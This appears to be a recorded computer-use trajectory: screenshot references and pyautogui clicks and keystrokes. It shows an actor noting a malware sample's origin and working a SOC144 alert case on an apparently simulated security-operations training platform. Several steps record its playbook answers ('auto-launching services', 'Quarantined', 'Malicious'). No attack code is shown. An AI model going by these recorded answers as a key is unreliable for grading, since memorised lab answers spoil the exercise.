
pyautogui.rightClick(415, 436)
pyautogui.click(453, 301)

# Add a '# File Origin:' heading with the Sorted-Algorithm master.zip URL at the top of the notes.
pyautogui.hotkey('alt', 'Tab')

pyautogui.press('Home')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.write('# File Origin')

pyautogui.write(':')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'v')

pyautogui.click(119, 462)

# Create a case for the SOC144 alert (EventID 91) and start its playbook.
pyautogui.scroll(5, 634, 285)

pyautogui.click(97, 25)

pyautogui.click(1087, 193)
pyautogui.click(558, 434)

pyautogui.click(627, 282)

# Answer the playbook with the auto-launching services indicator, Quarantined, and Malicious.
pyautogui.click(565, 340)

pyautogui.click(507, 383)

pyautogui.click(583, 372)
